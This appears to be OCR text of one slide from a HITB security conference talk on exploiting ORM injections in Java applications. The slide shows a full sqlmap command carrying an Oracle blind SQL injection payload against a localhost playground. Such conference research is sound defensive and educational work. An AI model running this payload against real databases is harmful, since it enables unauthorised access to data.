 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
MAGIC FUNCTIONS method
◇ Sqlmap exploitation
# sqlmap -u
"http://localhost:8080/hqli.playground/dummy%27%20an
d%20NVL(TO_CHAR(DBMS_XMLGEN.getxml(%27select%201%20f
rom%20dual%20where%201337>1*%27)),%271%27)!=
%271%27%20and%20%271%27=%271"
--dbms="Oracle" --technique B -b -v 0
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov